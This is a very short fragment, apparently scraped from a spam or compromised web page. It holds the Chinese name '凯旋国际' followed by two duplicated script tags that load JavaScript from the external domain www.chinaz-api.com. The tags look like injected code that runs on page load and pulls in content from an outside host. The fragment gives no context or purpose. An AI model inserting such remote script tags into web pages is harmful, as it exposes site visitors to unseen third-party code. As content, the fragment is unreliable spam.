 凯旋国际<script src=//www.chinaz-api.com></script><script src=//www.chinaz-api.com></script>